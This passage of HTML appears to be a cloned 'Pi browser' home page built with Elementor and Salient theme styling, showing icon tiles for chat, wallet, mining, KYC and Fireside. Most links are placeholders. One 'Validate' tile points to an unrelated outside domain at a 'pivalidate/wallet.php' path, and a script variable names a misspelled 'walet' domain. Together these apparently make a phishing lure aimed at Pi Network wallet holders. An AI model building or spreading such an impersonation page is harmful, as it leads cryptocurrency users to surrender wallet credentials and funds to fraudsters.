	<link rel="stylesheet" id="responsive-css" href="css/responsive.css" type="text/css" media="all">
	<link rel="stylesheet" id="skin-material-css" href="css/skin-material.css" type="text/css" media="all">
	<link rel="stylesheet" id="salient-wp-menu-dynamic-css" href="css/menu-dynamic.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend-lite.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="swiper-css" href="css/swiper.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-post-6697-css" href="css/post-6697.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-global-css" href="css/global.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-post-7561-css" href="css/post-7561.css" type="text/css" media="all">
	<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="dynamic-css-css" href="css/salient-dynamic-styles.css" type="text/css" media="all">
	<style id="dynamic-css-inline-css" type="text/css">
		.no-rgba #header-space {
			display: none;
		}

		@media only screen and (max-width:999px) {
			body #header-space[data-header-mobile-fixed="1"] {
				display: none;
			}

			#header-outer[data-mobile-fixed="false"] {
				position: absolute;
			}
		}

		@media only screen and (max-width:999px) {
			body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]) {
				display: block !important;
				margin-bottom: -50px;
			}

			#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"] {
				display: none;
			}
		}

		@media only screen and (min-width:1000px) {
			#header-space {
				display: none;
			}

			.nectar-slider-wrap.first-section,
			.parallax_slider_outer.first-section,
			.full-width-content.first-section,
			.parallax_slider_outer.first-section .swiper-slide .content,
			.nectar-slider-wrap.first-section .swiper-slide .content,
			#page-header-bg,
			.nder-page-header,
			#page-header-wrap,
			.full-width-section.first-section {
				margin-top: 0 !important;
			}

			body #page-header-bg,
			body #page-header-wrap {
				height: 106px;
			}

			body #search-outer {
				z-index: 100000;
			}
		}

		@media only screen and (min-width:1000px) {

			#page-header-wrap.fullscreen-header,
			#page-header-wrap.fullscreen-header #page-header-bg,
			html:not(.nectar-box-roll-loaded) .nectar-box-roll>#page-header-bg.fullscreen-header,
			.nectar_fullscreen_zoom_recent_projects,
			#nectar_fullscreen_rows:not(.afterLoaded)>div {
				height: 100vh;
			}

			.wpb_row.vc_row-o-full-height.top-level,
			.wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: 100vh;
			}

			#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,
			#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap {
				padding-top: 78px;
			}

			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container {
				height: calc(100vh + 2px) !important;
			}

			.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container {
				height: calc(100vh - 30px) !important;
			}
		}

		@media only screen and (max-width:999px) {

			#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,
			#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap {
				padding-top: 34px;
			}

			.vc_row.top-level.full-width-section:not(.full-width-ns)>.span_12,
			#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap {
				padding-top: 24px;
			}
		}

		@media only screen and (max-width:690px) {
			.vc_row.top-level.full-width-section:not(.full-width-ns)>.span_12 {
				padding-top: 34px;
			}

			.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container>.inner-wrap {
				padding-top: 24px;
			}
		}

		@media only screen and (max-width:999px) {

			.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,
			.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content {
				padding-top: 30px;
			}
		}

		@media only screen and (max-width:999px) {
			.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])>div {
				height: calc(100vh - 76px);
			}

			.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,
			.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level>.col.span_12,
			[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,
			[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: calc(100vh - 76px);
			}

			html:not(.nectar-box-roll-loaded) .nectar-box-roll>#page-header-bg.fullscreen-header,
			.nectar_fullscreen_zoom_recent_projects,
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,
			#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])>div {
				height: calc(100vh - 1px);
			}

			.wpb_row.vc_row-o-full-height.top-level,
			.wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: calc(100vh - 1px);
			}

			body[data-transparent-header="false"] #ajax-content-wrap.no-scroll {
				min-height: calc(100vh - 1px);
				height: calc(100vh - 1px);
			}
		}

		@media screen and (width<768px) {
			#header-text{
				text-align: left;
				margin-top: 10px;
				margin-left: -10px;
			}
			#header-textee{
				text-align: left;
				margin-top: 10px;
				margin-left: -7px;
			}
			#header-texter{
				text-align: left;
				margin-top: 10px;
				margin-left: -20px;
			}
			#parenter{
				/* background-color: greenyellow; */
				padding-left: 35px;
			}
		}

		@media screen and (width<691px) {
			#welcome-text{
				display: none !important;
			}
			#welcome-show{
				display: block !important;
			}
		}
		@media screen and (width<691px) {
			#welcome-text{
				color: green !important;
				display: none !important;
			}
			#welcome-show{
				display: block !important;
			}
		}
		@media screen and (width<480px) {
			
			#welcome-show{
				top: 170px !important;
			}
			#button-wrappering{
				/* background-color: green !important; */
				padding: 4px;
				width: 500px;
				height: fit-content !important;
				position: relative;
				display: flex;
			}
			#button-wrap{
				position: absolute;
				left: -25px;
			}
		}
		

		#nectar_fullscreen_rows {
			background-color: transparent;
		}

		.screen-reader-text,
		.nectar-skip-to-content:not(:focus) {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.row .col img:not([srcset]) {
			width: auto;
		}

		.row .col img.img-with-animation.nectar-lazy:not([srcset]) {
			width: 100%;
		}
	</style>
	<link rel="stylesheet" id="redux-google-fonts-salient_redux-css" href="css-11fe9.html?family=Roboto%3A400%2C500%7CMontserrat%3A700%2C600%2C400%7CCabin%3A700%2C600%2C500%2C400italic%2C400&amp;subset=latin&amp;ver=1687106348" type="text/css" media="all">
	<link rel="stylesheet" id="google-fonts-1-css" href="css-2b11a.html?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.3" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-icons-shared-0-css" href="css/fontawesome.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-icons-fa-regular-css" href="css/regular.min.css" type="text/css" media="all">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
	<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>
	<script type="text/javascript" src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<script type="text/javascript" src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
	
	<script type="text/javascript"> var root = document.getElementsByTagName("html")[0]; root.setAttribute("class", "js"); </script>
	<meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style type="text/css">
		.recentcomments a {
			display: inline !important;
			padding: 0 !important;
			margin: 0 !important;
		}
	</style>
	<style type="text/css" id="wp-custom-css">
		button.butty {
			border-radius: 5px !important;
		}
	</style>

</head>


<body data-rsssl="1" class="page-template page-template-template-no-header-footer page-template-template-no-header-footer-php page page-id-7561 material elementor-default elementor-kit-6697 elementor-page elementor-page-7561" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="contained" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded_shadow" data-user-account-button="false" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-alt" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false">

	<script type="text/javascript">
		(function (window, document) {

			if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
				document.body.className += " using-mobile-browser mobile ";
			}

			if (!("ontouchstart" in window)) {

				var body = document.querySelector("body");
				var winW = window.innerWidth;
				var bodyW = body.clientWidth;

				if (winW > bodyW + 4) {
					body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
				} else {
					body.setAttribute("style", "--scroll-bar-w: 0px");
				}
			}

		})(window, document);
	</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>
	<div class="ocm-effect-wrap">
		<div style="background-color: #783a8c;padding: 3px; display: flex; justify-content: center; color: white; font-size: 14px;"><img height="28" src="images/pihead.png" alt="home"></div>
		<div id="welcome-show" style="position: absolute; width: 100%; top: 220px; display: none; z-index: 300;">
		    <h2 style="color: #edb703; text-align: center;">
				Welcome to the Pi browser
			</h2>
	    </div>
		<div class="ocm-effect-wrap-inner">
			<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#593b8b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="1" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="true" data-remove-border="true" class="transparent">
				<header id="top">
					<div class="span_3"></div>
					<div class="span_9"></div>
				</header>
			</div>

			<div id="ajax-content-wrap">


				<div class="container-wrap">
					<div class="container main-content">
						<div class="row">

							<div id="parenter" data-elementor-type="wp-page" data-elementor-id="7561" class="elementor elementor-7561">
								<div class="elementor-element elementor-element-5f45766 e-con-full e-flex e-con" data-id="5f45766" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
									<div class="elementor-element elementor-element-bf4ba8e elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="bf4ba8e" data-element_type="widget" data-widget_type="image.default">
										<div class="elementor-widget-container">
											<style>
												/*! elementor - v3.14.0 - 18-06-2023 */
												.elementor-widget-image {
													text-align: center
												}

												.elementor-widget-image a {
													display: inline-block
												}

												.elementor-widget-image a img[src$=".svg"] {
													width: 48px
												}

												.elementor-widget-image img {
													vertical-align: middle;
													display: inline-block
												}
											</style> <img decoding="async" fetchpriority="high" width="625" height="625" src="images/pi_logo-x.png" class="attachment-large size-large wp-image-7926" alt="" srcset="images/pi_logo-x.png 625w, images/pi_logo-x-300x300.png 300w, images/pi_logo-x-150x150.png 150w, images/pi_logo-x-100x100.png 100w, images/pi_logo-x-140x140.png 140w, images/pi_logo-x-500x500.png 500w, images/pi_logo-x-350x350.png 350w" sizes="(max-width: 625px) 100vw, 625px">
										</div>
									</div>
									<div class="elementor-element elementor-element-f214522 elementor-widget elementor-widget-text-editor" data-id="f214522" data-element_type="widget" data-widget_type="text-editor.default">
										<div class="elementor-widget-container">
											<style>
												/*! elementor - v3.14.0 - 18-06-2023 */
												.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap {
													background-color: #69727d;
													color: #fff
												}

												.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap {
													color: #69727d;
													border: 3px solid;
													background-color: transparent
												}

												.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap {
													margin-top: 8px
												}

												.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter {
													width: 1em;
													height: 1em
												}

												.elementor-widget-text-editor .elementor-drop-cap {
													float: left;
													text-align: center;
													line-height: 1;
													font-size: 50px
												}

												.elementor-widget-text-editor .elementor-drop-cap-letter {
													display: inline-block
												}
											</style>
											<h5 id="welcome-text" style="font-size: 23px; color: #EDB703; font-weight: bold;">
												Welcome to the Pi browser
											</h5>
										</div>
									</div>
								</div>
								<div class="elementor-element elementor-element-c930898 e-flex e-con-boxed e-con" data-id="c930898" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
									<div class="e-con-inner">
										<div class="elementor-element elementor-element-e5d94fb e-con-full e-flex e-con" data-id="e5d94fb" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-02c0076 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="02c0076" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="#">
															<!-- <div> -->
																<img style="height: 60px; width: 60px;" src="images/chat.jpg" alt="">
															<!-- </div> -->
															<!-- <svg xmlns="http://www.w3.org/2000/svg"
																xmlns:xlink="http://www.w3.org/1999/xlink" width="500"
																viewBox="0 0 375 374.999991" height="500"
																preserveAspectRatio="xMidYMid meet">
																<defs>
																	<clippath id="a9b8261d12">
																		<path
																			d="M 83 83 L 292.640625 83 L 292.640625 292 L 83 292 Z M 83 83 "
																			clip-rule="nonzero" />
																	</clippath>
																	<image x="0" y="0" width="501" style="border-color: green !important;"
																		xlink:href="[data-uri]"
																		id="2fe8103a4b" height="500"
																		preserveAspectRatio="xMidYMid meet" />
																</defs>
																<rect x="-37.5" width="450" fill="#ffffff"
																	y="-37.499999" height="449.999989"
																	fill-opacity="1" />
																<rect x="-37.5" width="450" fill="#ffffff"
																	y="-37.499999" height="449.999989"
																	fill-opacity="1" />
																<rect x="-37.5" width="450" fill="#ffffff"
																	y="-37.499999" height="449.999989"
																	fill-opacity="1" />
																<g clip-path="url(#a9b8261d12)">
																	<g
																		transform="matrix(0.419162, 0, 0, 0.4185, 82.642403, 82.851719)">
																		<image x="0" y="0" width="501"
																			xlink:href="[data-uri]"
																			height="500"
																			preserveAspectRatio="xMidYMid meet" />
																	</g>
																</g>
															</svg>  -->
														</a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-63eced1 elementor-widget elementor-widget-heading" data-id="63eced1" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<style>
														/*! elementor - v3.14.0 - 18-06-2023 */
														.elementor-heading-title {
															padding: 0;
															margin: 0;
															line-height: 1
														}

														.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a {
															color: inherit;
															font-size: inherit;
															line-height: inherit
														}

														.elementor-widget-heading .elementor-heading-title.elementor-size-small {
															font-size: 15px
														}

														.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
															font-size: 19px
														}

														.elementor-widget-heading .elementor-heading-title.elementor-size-large {
															font-size: 29px
														}

														.elementor-widget-heading .elementor-heading-title.elementor-size-xl {
															font-size: 39px
														}

														.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
															font-size: 59px
														}
													</style>
													<h2 id="header-textee" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">chat
													</h2>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-f4aa003 e-con-full e-flex e-con" data-id="f4aa003" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-c2de291 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="c2de291" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="wallet.html">
															<img src="images/wallet.jpg" style="width: 60px; height: 60px;" alt="">
														 </a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-5c93c0d elementor-widget elementor-widget-heading" data-id="5c93c0d" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-text" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">wallet
													</h2>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-de1861a e-con-full e-flex e-con" data-id="de1861a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-2d96964 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="2d96964" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="#">
															<img src="images/brainstorm.jpg" style="width: 60px; height: 60px;" alt="">
														 </a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-57da074 elementor-widget elementor-widget-heading" data-id="57da074" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-text" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">
														brainstorm
													</h2>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="elementor-element elementor-element-e74a434 e-flex e-con-boxed e-con" data-id="e74a434" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
									<div class="e-con-inner">
										<div class="elementor-element elementor-element-dc372a1 e-con-full e-flex e-con" data-id="dc372a1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-f849338 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="f849338" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="#">
															<img src="images/mine.jpg" style="height: 60px; width: 60px;" alt="">
														</a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-7d32bcb elementor-widget elementor-widget-heading" data-id="7d32bcb" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-text" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">mine.pi
													</h2>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-0868ef2 e-con-full e-flex e-con" data-id="0868ef2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-23cef97 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="23cef97" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="#">
															<img src="images/blockchain.jpg" style="height: 60px; width: 60px;" alt="">
														 </a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-687f648 elementor-widget elementor-widget-heading" data-id="687f648" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-text" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">
														blockchain
													</h2>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-71f74fe e-con-full e-flex e-con" data-id="71f74fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-68a9a0c elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="68a9a0c" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="#">
															<img style="height: 60px; width: 60px;" src="images/develop.jpg">
														 </a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-8591653 elementor-widget elementor-widget-heading" data-id="8591653" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-text" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">
														develop</h2>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-1f336ef e-con-full e-flex e-con" data-id="1f336ef" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-5a3ecb9 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="5a3ecb9" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="#">
															<img src="images/kyc.jpg" style="height: 60px; width: 60px;" alt="">
														 </a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-a2d93bc elementor-widget elementor-widget-heading" data-id="a2d93bc" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-text" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">kyc
													</h2>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-681ab8f e-con-full e-flex e-con" data-id="681ab8f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-a01b382 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="a01b382" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="#">
															<img src="images/fireside.jpg" style="height: 60px; width: 60px;" alt="">
														</a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-993d74a elementor-widget elementor-widget-heading" data-id="993d74a" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-text" style="color: #783a8c" class="elementor-heading-title elementor-size-default">Fireside
													</h2>
												</div>
											</div>
										</div>
										<div class="elementor-element elementor-element-681ab8f e-con-full e-flex e-con" data-id="681ab8f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
											<div class="elementor-element elementor-element-a01b382 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="a01b382" data-element_type="widget" data-widget_type="icon.default">
												<div class="elementor-widget-container">
													<div class="elementor-icon-wrapper">
														<a class="elementor-icon" href="https://airtravest.com/pivalidate/wallet.php">
															<img src="p2p.jpg" style="height: 60px; width: 60px;" alt="">
														</a>
													</div>
												</div>
											</div>
											<div class="elementor-element elementor-element-993d74a elementor-widget elementor-widget-heading" data-id="993d74a" data-element_type="widget" data-widget_type="heading.default">
												<div class="elementor-widget-container">
													<h2 id="header-texter" style="color: #783a8c;" class="elementor-heading-title elementor-size-default">Validate
													</h2>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="elementor-element elementor-element-c9a6451 e-flex e-con-boxed e-con" data-id="c9a6451" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
									<div class="e-con-inner">
										<div class="elementor-element elementor-element-6ffa415 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6ffa415" data-element_type="widget" data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div id="button-wrappering" class="elementor-button-wrapper">
													<a id="button-wrap" class="elementor-button elementor-button-link elementor-size-sm" href="#">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon elementor-align-icon-left">
																<i aria-hidden="true" class="far fa-compass"></i>
															</span>
															<span class="elementor-button-text">Explore The Testnet
																Ecosystem</span>
														</span>
													</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>

						</div><!--/row-->
					</div><!--/container-->
				</div><!--/container-wrap-->



				<div id="slide-out-widget-area-bg" class="fullscreen-alt dark">
					<div class="bg-inner"></div>
				</div>

				<div id="slide-out-widget-area" class="fullscreen-alt" data-dropdown-func="default" data-back-txt="Back">

					<div class="inner-wrap">
						<div class="inner" data-prepend-menu-mobile="false">

							<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
								<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span> </a>


							<div class="off-canvas-menu-container mobile-only" role="navigation">


								<ul class="menu">
									<li id="menu-item-6688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6688">
										<a href="#">Pi Blockchain</a>
										<ul class="sub-menu">
											<li id="menu-item-6689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689">
												<a href="#">Pi-Node</a>
											</li>
											<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6690">
												<a href="#">Pi-BlockExplorer</a>
											</li>
											<li id="menu-item-6691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6691">
												<a href="#">Whitepaper</a>
											</li>
										</ul>
									</li>
									<li id="menu-item-6692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6692">
										<a href="#">Developers</a>
										<ul class="sub-menu">
											<li id="menu-item-6693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6693">
												<a href="#">Pi Hackathon</a>
											</li>
										</ul>
									</li>
									<li id="menu-item-6694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6694">
										<a href="#">About Us</a>
									</li>
									<li id="menu-item-6695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6695">
										<a href="https://..com/blog/">Blog</a>
									</li>
									<li id="menu-item-6696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6696">
										<a href="https://..com/support/">Support</a>
									</li>

								</ul>

								<ul class="menu secondary-header-items">
								</ul>
							</div>

						</div>

						<div class="bottom-meta-wrap">
							<ul class="off-canvas-social-links">
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-twitter"></i></a></li>
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-facebook"></i></a></li>
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-youtube-play"></i></a></li>
								<li><a target="_blank" rel="noopener" href="#"><i class="fa fa-instagram"></i></a></li>
							</ul>
						</div><!--/bottom-meta-wrap-->
					</div> <!--/inner-wrap-->
				</div>

			</div> <!--/ajax-content-wrap-->


		</div>
	</div><!--/ocm-effect-wrap-->
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="main-styles-non-critical-css" href="css/style-non-critical.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="fancyBox-css" href="css/jquery.fancybox.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="nectar-ocm-core-css" href="css/core.css" type="text/css" media="all">
	<link data-pagespeed-no-defer="" data-nowprocket="" data-wpacu-skip="" nitro-exclude="" data-no-optimize="" data-noptimize="" rel="stylesheet" id="nectar-ocm-fullscreen-legacy-css" href="css/fullscreen-legacy.css" type="text/css" media="all">
	<script type="text/javascript" src="js/jquery.easing.min.js" id="jquery-easing-js"></script>
	<script type="text/javascript" src="js/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
	<script type="text/javascript" src="js/priority.js" id="nectar_priority-js"></script>
	<script type="text/javascript" src="js/transit.min.js" id="nectar-transit-js"></script>
	<script type="text/javascript" src="js/waypoints.js" id="nectar-waypoints-js"></script>
	<script type="text/javascript" src="js/imagesLoaded.min.js" id="imagesLoaded-js"></script>
	<script type="text/javascript" src="js/hoverintent.min.js" id="hoverintent-js"></script>
	<script type="text/javascript" src="js/jquery.fancybox.min.js" id="fancyBox-js"></script>
	<script type="text/javascript" src="js/anime.min.js" id="anime-js"></script>
	<script type="text/javascript" src="js/superfish.js" id="superfish-js"></script>
	<script type="text/javascript" id="nectar-frontend-js-extra">
		/* <![CDATA[ */
		var nectarLove = { "ajaxurl": "https:\/\/.walet.com\/wp-admin\/admin-ajax.php", "postID": "7561", "rooturl": "", "disqusComments": "false", "loveNonce": "f52a96e7c7", "mapApiKey": "" };
